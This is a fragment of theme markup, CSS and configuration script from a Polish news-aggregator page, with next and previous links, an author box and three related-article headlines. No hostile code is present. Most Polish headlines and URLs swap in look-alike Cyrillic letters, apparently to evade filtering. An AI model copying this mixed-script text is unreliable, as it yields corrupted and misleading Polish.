</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Poprzedni artykuł</span><a href="https://globalinfo.pl/16-budynkow-ktor%d1%83ch-architekci-trafnie-wybrali-styl-nad-funkcjonaln%d0%besc/">16 budynków, którуch architekci trafnie wybrali styl nad funkcjonalnоść</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Następny artykuł</span><a href="https://globalinfo.pl/16-budowl%d0%b0n%d1%81ow-ktorz%d1%83-postanowili-%d1%80ojsc-na-skroty-nie-dbaja%d1%81-o-przepisy/">16 budowlаńсów, którzу postanowili рójść na skróty nie dbająс o przepisy</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_86 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_86{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
.tdb-author-box .tdb-author-info{
display: table-cell;
vertical-align: top;
}.tdb-author-box .tdb-author-photo img{
display: block;
}.tdb-author-box .tdb-author-counters span{
display: inline-block;
background-color: #222;
margin: 0 10px 0 0;
padding: 5px 10px 4px;
font-family: 'Roboto', sans-serif;
font-size: 11px;
font-weight: 700;
line-height: 1;
color: #fff;
}.tdb-author-box .tdb-author-name,
.tdb-author-box .tdb-author-url{
display: block;
}.tdb-author-box .tdb-author-name{
margin: 7px 0 8px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 15px;
line-height: 21px;
font-weight: 700;
color: #222;
}.tdb-author-box .tdb-author-name:hover{
color: #4db2ec;
}.tdb-author-box .tdb-author-url{
margin-bottom: 6px;
font-size: 11px;
font-style: italic;
line-height: 21px;
color: #444;
}.tdb-author-box .tdb-author-url:hover{
color: #4db2ec;
}.tdb-author-box .tdb-author-descr{
font-size: 12px;
}.tdb-author-box .tdb-author-social{
margin-top: 4px;
}.tdb-author-box .tdb-social-item{
position: relative;
display: inline-block;
-webkit-transition: all 0.2s;
transition: all 0.2s;
text-align: center;
-webkit-transform: translateZ(0);
transform: translateZ(0);
}.tdb-author-box .tdb-social-item:last-child{
margin-right: 0 !important;
}.tdb-author-box .tdb-social-item i{
color: #000;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}.tdb-author-box .tdb-social-item:hover i{
color: #000;
}.tdi_86{
padding: 21px;
border: 1px solid #ededed;
}.tdi_86 .tdb-author-info{
width: auto;
padding-bottom: 0;
padding-left: 21px;
}.tdi_86 .tdb-author-photo{
width: 117px;
transform: translateZ(0);
-webkit-transform: translateZ(0);
pointer-events: auto;
}.tdi_86 .tdb-social-item i{
font-size: 15px;
vertical-align: middle;
line-height: 15px;
}.tdi_86 .tdb-social-item i.td-icon-twitter,
.tdi_86 .tdb-social-item i.td-icon-linkedin,
.tdi_86 .tdb-social-item i.td-icon-pinterest,
.tdi_86 .tdb-social-item i.td-icon-blogger,
.tdi_86 .tdb-social-item i.td-icon-vimeo{
font-size: 12px;
}.tdi_86 .tdb-social-item{
min-width: 15px;
height: 15px;
margin: 10px 20px 10px 0;
}.tdi_86 .tdb-author-photo:hover:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86{
border: 1px solid #ededed;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86{
border: 1px solid #ededed;
}
}
/* phone */
@media (max-width: 767px){
.tdi_86{
border: 1px solid #ededed;
}.tdi_86 .tdb-author-photo{
display: inline-block;
transform: translateZ(0);
-webkit-transform: translateZ(0);
}.tdi_86 .tdb-author-info{
display: inline-block;
width: 100%;
padding-top: 21px;
padding-left: 0;
}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://globalinfo.pl/author/redakcja/" class="tdb-author-photo" title="Redakcja"><img alt='Redakcja' src='https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://globalinfo.pl/author/redakcja/" class="tdb-author-name">Redakcja</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_87 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_87" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
font-family: 'Roboto', sans-serif;
position: absolute;
bottom: 0;
right: 0;
top: 0;
margin: auto 0;
z-index: 2;
background-color: #fff;
font-size: 13px;
line-height: 1;
color: #777;
text-align: right;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
cursor: pointer;
white-space: nowrap;
position: relative;
line-height: 29px;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
font-size: 9px;
color: #777;
margin-left: 20px;
margin-right: 10px;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
content: '\e83d';
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
padding-left: 20px;
margin-right: -14px;
}
@media (max-width: 360px) {
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
display: none;
}
}
.td-block-title-wrap .td-pulldown-filter-display-option:hover,
.td-block-title-wrap .td-pulldown-filter-display-option:hover i {
color: #4db2ec;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
display: block;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
list-style: none;
position: absolute;
right: 0;
top: 100%;
padding: 18px 0;
background-color: rgb(255, 255, 255);
background-color: rgba(255, 255, 255, 0.95);
z-index: 999;
border-width: 1px;
border-color: #ededed;
border-style: solid;
display: none;
margin: 0;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
list-style: none;
margin: 0;
}
.td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
color: #4db2ec;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
padding-bottom: 10px;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
content: '';
width: 70px;
height: 100%;
position: absolute;
margin-top: 2px;
top: 0;
right: 0;
z-index: 1;
opacity: 0;
}
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
color: #777;
white-space: nowrap;
display: block;
line-height: 26px;
padding-left: 36px;
padding-right: 27px;
}
.td-block-title-wrap .td-pulldown-filter-link:hover {
color: #4db2ec;
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
display: none;
}
.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
padding-left: 24px;
padding-right: 20px !important;
}
}
</style>
<style>
/* custom css */
.tdb-single-related-posts{
display: inline-block;
width: 100%;
padding-bottom: 0;
overflow: visible;
}.tdb-single-related-posts .tdb-block-inner:after,
.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
content: '';
display: table;
clear: both;
}.tdb-single-related-posts .td-module-container{
display: flex;
flex-direction: column;
position: relative;
}.tdb-single-related-posts .td-module-container:before{
content: '';
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 1px;
}.tdb-single-related-posts .td-image-wrap{
display: block;
position: relative;
padding-bottom: 70%;
}.tdb-single-related-posts .td-image-container{
position: relative;
flex: 0 0 100%;
width: 100%;
height: 100%;
}.tdb-single-related-posts .td-module-thumb{
margin-bottom: 0;
}.tdb-single-related-posts .td-module-meta-info{
padding: 7px 0 0 0;
margin-bottom: 0;
z-index: 1;
border: 0 solid #eaeaea;
}.tdb-single-related-posts .tdb-author-photo{
display: inline-block;
}.tdb-single-related-posts .tdb-author-photo,
.tdb-single-related-posts .tdb-author-photo img{
vertical-align: middle;
}.tdb-single-related-posts .td-post-author-name,
.tdb-single-related-posts .td-post-date,
.tdb-single-related-posts .td-module-comments{
vertical-align: text-top;
}.tdb-single-related-posts .entry-review-stars{
margin-left: 6px;
vertical-align: text-bottom;
}.tdb-single-related-posts .td-author-photo{
display: inline-block;
vertical-align: middle;
}.tdb-single-related-posts .td-thumb-css{
width: 100%;
height: 100%;
position: absolute;
background-size: cover;
background-position: center center;
}.tdb-single-related-posts .td-category-pos-image .td-post-category,
.tdb-single-related-posts .td-post-vid-time{
position: absolute;
z-index: 2;
bottom: 0;
}.tdb-single-related-posts .td-category-pos-image .td-post-category{
left: 0;
}.tdb-single-related-posts .td-post-vid-time{
right: 0;
background-color: #000;
padding: 3px 6px 4px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 10px;
font-weight: 600;
line-height: 1;
color: #fff;
}.tdb-single-related-posts .td-module-title{
font-family: 'Roboto', sans-serif;
font-weight: 500;
font-size: 13px;
line-height: 20px;
margin: 0;
}.tdb-single-related-posts .td-excerpt{
margin: 20px 0 0;
line-height: 21px;
}.tdb-single-related-posts .td-read-more,
.tdb-single-related-posts .td-next-prev-wrap{
margin: 20px 0 0;
}.tdb-single-related-posts div.tdb-block-inner:after{
content: '' !important;
padding: 0;
border: none;
}.tdb-single-related-posts .td-next-prev-wrap a{
width: auto;
height: auto;
min-width: 25px;
min-height: 25px;
}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
pointer-events: none;
}.tdb-dummy-data{
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%);
padding: 8px 40px 9px;
background: rgba(0, 0, 0, 0.35);
color: #fff;
z-index: 100;
opacity: 0;
-webkit-transition: opacity 0.2s;
transition: opacity 0.2s;
}.tdc-element:hover .tdb-dummy-data{
opacity: 1;
}.tdi_87 .entry-thumb{
background-position: center 50%;
}.tdi_87 .td-module-container{
flex-direction: column;
border-color: #eaeaea;
flex-grow: 1;
}.tdi_87 .td-image-container{
display: block; order: 0;
flex: 0 0 0;
}.tdi_87 .td-module-meta-info{
border-color: #eaeaea;
}.tdi_87 .td_module_wrap{
width: 33.33333333%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 9px;
margin-bottom: 9px;
display: flex;
}.tdi_87 .tdb-block-inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_87 .td-module-container:before{
bottom: -9px;
border-color: #eaeaea;
}.tdi_87 .td-post-vid-time{
display: block;
}.tdi_87 .td-post-category{
display: inline-block;
}.tdi_87 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_87 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_87 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_87 .td-read-more{
display: none;
}.tdi_87 .td-post-author-name{
display: none;
}.tdi_87 .td-post-date,
.tdi_87 .td-post-author-name span{
display: none;
}.tdi_87 .td-module-comments{
display: none;
}.tdi_87 .td_module_wrap:nth-child(3n+1){
clear: both;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
display: none;
}.tdi_87 .td_block_inner{
display: flex;
flex-wrap: wrap;
}html:not([class*='ie']) .tdi_87 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}@media (max-width: 767px) {
.tdb-single-related-posts .td-module-title {
font-size: 17px;
line-height: 23px;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87 .td_module_wrap{
padding-bottom: 9px;
margin-bottom: 9px;
clear: none !important;
padding-bottom: 9px !important;
margin-bottom: 9px !important;
}.tdi_87 .td-module-container:before{
bottom: -9px;
}.tdi_87 .td_module_wrap:nth-child(3n+1){
clear: both !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_87 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87 .td_module_wrap{
padding-bottom: 9px;
margin-bottom: 9px;
clear: none !important;
padding-bottom: 9px !important;
margin-bottom: 9px !important;
}.tdi_87 .td-module-container:before{
bottom: -9px;
}.tdi_87 .td_module_wrap:nth-child(3n+1){
clear: both !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_87 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
display: none !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_87 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.tdi_87 .td-module-container{
flex-direction: row;
}.tdi_87 .td-module-meta-info{
padding: 0 0 0 16px;
}.tdi_87 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_87 .td-module-container:before{
bottom: -13px;
}.tdi_87 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_87 .td-post-author-name{
display: inline-block;
}.tdi_87 .td-post-date,
.tdi_87 .td-post-author-name span{
display: inline-block;
}.tdi_87 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_87 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_87 .entry-title{
margin: 0 0 6px 0;
font-size:14px !important;line-height:1.4 !important;
}
}
</style><script>var block_tdi_87 = new tdBlock();
block_tdi_87.id = "tdi_87";
block_tdi_87.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","all_modules_space":"eyJwaG9uZSI6IjI2In0=","video_icon":"eyJwaG9uZSI6IjI0In0=","f_title_font_size":"eyJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCJ9","f_title_font_weight":"","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","nextprev":"yes","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":574275,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","custom_title":"RELATED ARTICLES","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_87","tdc_css_class":"tdi_87","tdc_css_class_style":"tdi_87_rand_style"}';
block_tdi_87.td_column_number = "2";
block_tdi_87.block_type = "tdb_single_related";
block_tdi_87.post_count = "3";
block_tdi_87.found_posts = "7005";
block_tdi_87.header_color = "";
block_tdi_87.ajax_pagination_infinite_stop = "";
block_tdi_87.max_num_pages = "2335";
tdBlocksArray.push(block_tdi_87);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_87 class="td_block_inner tdb-block-inner td-fix-index">
<div class="tdb_module_related td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://globalinfo.pl/ze-swiata/" class="td-post-category">Ze Świata</a>                        <div class="td-module-thumb"><a href="https://globalinfo.pl/3500-zl-mandatu-za-ochlapanie-pieszego-poli%d1%81ja-ostrzega-kierow%d1%81ow/" rel=" bookmark" class="td-image-wrap " title="3500 zł mandatu za ochlapanie pieszego. Poliсja ostrzega kierowсów" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578771-696f7668cb33e-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/3500-zl-mandatu-za-ochlapanie-pieszego-poli%d1%81ja-ostrzega-kierow%d1%81ow/" rel="bookmark" title="3500 zł mandatu za ochlapanie pieszego. Poliсja ostrzega kierowсów">3500 zł mandatu za ochlapanie pieszego. Poliсja ostrzega kierowсów</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://globalinfo.pl/author/redakcja/">Redakcja</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T13:34:47+01:00" >2026-01-20</time></span>                                                                                </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_related td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://globalinfo.pl/ze-swiata/" class="td-post-category">Ze Świata</a>                        <div class="td-module-thumb"><a href="https://globalinfo.pl/koniec-darmowych-zwrotow-w-sieciowkach-kolejne-marki-wprowadzaja-o%d1%80l%d0%b0ty/" rel=" bookmark" class="td-image-wrap " title="Koniec darmowych zwrotów w sieciówkach. Kolejne marki wprowadzają oрłаty" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578767-696f68487a7f8-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/koniec-darmowych-zwrotow-w-sieciowkach-kolejne-marki-wprowadzaja-o%d1%80l%d0%b0ty/" rel="bookmark" title="Koniec darmowych zwrotów w sieciówkach. Kolejne marki wprowadzają oрłаty">Koniec darmowych zwrotów w sieciówkach. Kolejne marki wprowadzają oрłаty</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://globalinfo.pl/author/redakcja/">Redakcja</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T12:34:31+01:00" >2026-01-20</time></span>                                                                                </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_related td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://globalinfo.pl/ze-swiata/" class="td-post-category">Ze Świata</a>                        <div class="td-module-thumb"><a href="https://globalinfo.pl/te-zdje%d1%81ia-udowadniaja-ze-bycie-wysokim-to-nie-zawsze-jest-zaleta/" rel=" bookmark" class="td-image-wrap " title="Te zdjęсia udowadniają, ze bycie wysokim to nie zawsze jest zaleta" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578769-696f68492aca0-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/te-zdje%d1%81ia-udowadniaja-ze-bycie-wysokim-to-nie-zawsze-jest-zaleta/" rel="bookmark" title="Te zdjęсia udowadniają, ze bycie wysokim to nie zawsze jest zaleta">Te zdjęсia udowadniają, ze bycie wysokim to nie zawsze jest zaleta</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://globalinfo.pl/author/redakcja/">Redakcja</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T12:34:30+01:00" >2026-01-20</time></span>                                                                                </span>
</div>
</div>
</div>
</div>
</div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_87" data-td_block_id="tdi_87"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_87" data-td_block_id="tdi_87"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>
<script>
var tdb_login_sing_in_shortcode="on";
</script>
<div class="td_block_wrap tdb_single_comments tdi_88 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>
/* custom css */
.tdb_single_comments input[type=text]{
min-height: 34px;
height: auto;
}.tdb_single_comments .comments,
.tdb_single_comments .comment-respond:last-child,
.tdb_single_comments .form-submit{
margin-bottom: 0;
}.is-visually-hidden{
border: 0;
clip: rect(0 0 0 0);
height: 1px;
margin: -1px;
overflow: hidden;
padding: 0;
position: absolute;
width: 1px;
}.tdb-comm-layout3 form,
.tdb-comm-layout5 form{
display: flex;
flex-wrap: wrap;
}.tdb-comm-layout3 .td-form-comment,
.tdb-comm-layout5 .td-form-comment,
.tdb-comm-layout3 .form-submit,
.tdb-comm-layout5 .form-submit{
flex: 0 0 100%;
order: 1;
}.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout3 .td-form-email,
.tdb-comm-layout3 .td-form-url{
flex: 0 0 32%;
}.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout5 .td-form-email{
flex: 0 0 49%;
}.tdb-comm-layout5 .td-form-url{
flex: 0 0 100%;
}.tdb-comm-leave_reply_top .comments{
display: flex;
flex-direction: column;
}.tdb-comm-leave_reply_top .td-comments-title{
order: 0;
margin-bottom: 14px;
}.tdb-comm-leave_reply_top .comment-respond .form-submit{
order: 1;
margin-bottom: 21px;
}.tdb-comm-leave_reply_top .comment-list{
order: 2;
}.tdb-comm-leave_reply_top .comment-pagination{
order: 3;
}.tdi_88 .comment-link{
display: inline-block;
}.tdi_88 .comment{
border-bottom-style: dashed;
}.tdi_88 .comment .children{
border-top-style: dashed;
}@media (min-width: 767px) {
.tdb-comm-layout2 form,
.tdb-comm-layout4 form {
margin: 0 -10px;
}
.tdb-comm-layout2 .logged-in-as,
.tdb-comm-layout4 .logged-in-as,
.tdb-comm-layout2 .comment-form-input-wrap,
.tdb-comm-layout4 .comment-form-input-wrap,
.tdb-comm-layout2 .form-submit,
.tdb-comm-layout4 .form-submit,
.tdb-comm-layout2 .comment-respond p,
.tdb-comm-layout4 .comment-respond p {
padding: 0 10px;
}
.tdb-comm-layout2 .td-form-author,
.tdb-comm-layout2 .td-form-email {
float: left;
width: 33.3333%;
}
.tdb-comm-layout2 .td-form-url {
width: 33.3333%;
}
.tdb-comm-layout2 .td-form-url {
float: left;
}
.tdb-comm-layout4 .td-form-author,
.tdb-comm-layout4 .td-form-email {
float: left;
width: 50%;
}
.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout3 .td-form-email {
margin-right: 2%;
}
}@media (max-width: 767px) {
.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout3 .td-form-email,
.tdb-comm-layout3 .td-form-url,
.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout5 .td-form-email {
flex: 0 0 100%;
}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_90  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>
/* custom css */
.tdi_90{
vertical-align: baseline;
}.tdi_90 > .wpb_wrapper,
.tdi_90 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_90 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_90 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_90 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_92 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_92" >
<style>
/* custom css */
.tdi_92 .td-image-wrap{
padding-bottom: 70%;
}.tdi_92 .entry-thumb{
background-position: center 50%;
}.tdi_92 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_92 .td-image-container,
